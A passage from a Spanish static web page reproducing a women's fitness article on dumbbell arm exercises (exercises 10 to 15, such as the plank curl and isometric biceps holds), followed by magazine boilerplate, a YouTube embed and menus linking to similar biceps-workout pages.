baja las mancuernas completamente hasta que los brazos est&eacute;n completamente extendidos. Vuelve al punto de partida. Repite el ejercicio 21 veces. Luego, haz un curl tipo martillo completo. Repite la operaci&oacute;n 21 veces. Por &uacute;ltimo, repite los tres movimientos 20 veces, luego 19, etc. hasta hacer una &uacute;nica repetici&oacute;n.</p> <p> 10. Ejercicio de brazos para mujer: curl de b&iacute;ceps lateral</p> <p> Coge un par de mancuernas en cada mano. Pega los codos a los lados del cuerpo, pero mant&eacute;n los antebrazos despegados de &eacute;l, formando un &aacute;ngulo de 45 grados. Sin mover la parte superior de los brazos, dobla los codos y lleva las mancuernas lo m&aacute;s cerca posible de los hombros. Baja lentamente las mancuernas hasta volver a la posici&oacute;n inicial, estirando los brazos completamente.</p> <p> 11. Frogger con curl de b&iacute;ceps</p> <p> Con una pesa en cada mano, ponte como si fueras a hacer un plank, con los brazos extendidos y alineados con los hombros. Utiliza la parte abdominal para estabilizar el cuerpo y salta hacia adelante hasta que los pies est&eacute;n junto a las pesas. Ponte en posici&oacute;n de sentadilla con los codos por la parte interior de los muslos. Doble los codos lentamente y lleva las pesas lo m&aacute;s cerca posible de los hombros. Apoya las pesas en el suelo y da un salto hacia atr&aacute;s hasta volver al punto de partida.</p> <p> 12. Plancha con curl de b&iacute;ceps</p> <p> Con una pesa en cada mano, ponte como si fueras a hacer un plank, con los brazos extendidos y alineados con los hombros. Manteniendo tu cuerpo en esta posici&oacute;n, dobla lentamente el codo y lleva la mancuerna lo m&aacute;s cerca posible del hombro. B&aacute;jala hasta el suelo. Repite el ejercicio con el otro brazo.</p> <p> 13. Kickback de tr&iacute;ceps con curl de b&iacute;ceps</p> <p> Col&oacute;cate con las rodillas dobladas ligeramente y el cuerpo inclinado hacia delante. Coge una mancuerna en cada mano. Dobla ambos codos para colocar las mancuernas a los lados del cuerpo, haciendo que la parte superior del brazo quede paralelo al suelo. Mueve las mancuernas hacia atr&aacute;s y, al mismo tiempo que estiras los brazos, gira el tr&iacute;ceps. Regresa hasta la posici&oacute;n de inicio. Luego, dobla los codos y lleva las mancuernas hacia los hombros.</p> <p> 14. Crossbody alternado con curl de b&iacute;ceps</p> <p> Ponte de pie con los pies alineados con los hombros y una mancuerna en cada mano. Las palmas de las manos deben tocar la parte delantera de los muslos. Manteniendo el codo pegado al cuerpo, sube una mancuerna hacia el hombro. Vuelve hasta la posici&oacute;n de inicio. Repite la operaci&oacute;n con el otro brazo.</p> <p> 15. B&iacute;ceps isom&eacute;tricos</p> <p> Coge un par de mancuernas sosteni&eacute;ndolas a los lados, con las palmas de las manos hacia adelante y mant&eacute;n la espalda recta y el pecho elevado. Sin mover la parte superior de los brazos, dobla los codos y sube las mancuernas hasta que los brazos formen un &aacute;ngulo de 90 grados. Mant&eacute;n la postura 30 segundos y luego baja las mancuernas. Este ejercicio es una buena manera de finalizar tu sesi&oacute;n de entrenamiento.</p> <p> Toma nota y crea tus rutinas de <strong> entrenamiento en casa</strong> poniendo en pr&aacute;ctica estos <strong> 15 ejercicios de brazos </strong> <strong> para mujer</strong> que propone la entrenadora Tatiana Lampa y que dan muy buenos resultados. </p> Contenido relacionado C&oacute;mo eliminar la celulitis de los brazos This content is created and maintained by a third party, and imported onto this page to help users provide their email addresses. You may be able to find more information about this and similar content at piano.io Publicidad - Sigue leyendo debajo <span> Más de</span> En portada ¿Olímpica o madre? El dilema de Kim Gaucher ¿Qué papel juega la autoestima en el sexo? Publicidad - Sigue leyendo debajo El truco de TikTok que salvará tu melena ¿Qué fármacos debo evitar al tomar el sol? <span> </span> 20 alimentos que tomar antes de hacer deporte Así vivimos el #WHYogaAtSunset ⚡ 8 consejos para evitar la cistitis en verano Inventan una pajita que te quita el hipo Ortega y Guerrero, mejores atletas de 2020 Los leggins de Zara ¡rebajados! En portada Fitness Fondos de tríceps en silla: cómo se hacen bien 30 ejercicios de brazos y abdomen que no habías probado y que lograrán definirte como ningún otro Cuatro ejercicios para elevar el pecho Rutina de abdominales de 20 minutos 30 ejercicios de brazos y Abs con Sabrine Toumi 15 ejercicios para la rutina de cardio perfecta <span> </span> <span> </span> <span> </span> <span> </span> Contacto Hearst España Publicidad Suscríbete Entrena con WH MamáFit Fitness Salud Nutrición Perder peso Sexo y relaciones <span> Women s Health, marca perteneciente al grupo Hearst Magazines International</span> <span> Women's Health participa en varios programas de afiliación de marketing, lo que significa que Women's Health recibe comisiones de las compras hechas a través de los links a sitios de los vendedores. </span> &copy;2021 Hearst España S.L. Todos los derechos sobre las marcas, imágenes y contenidos están protegidos. Aviso de privacidad Política de cookies Aviso Legal Sitemap Ajuste de Cookies<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/TjdvLwJih7g" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/a79c56f233dd3147c50444e53c8b93d9.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a></li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br></li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br></li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br></li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br></li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br></li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br></li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br></li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br></li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="7mso5jKLGdxiiIn"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a><br> </li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br> </li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br> </li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br> </li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br> </li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br> </li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br> </li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br> </li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br> </li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="JMDs5umUAagvzr"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios efectivos de bíceps. All rights reserved | </a>.
</div>
</body>
</html>
</file>





<file: id9.html>
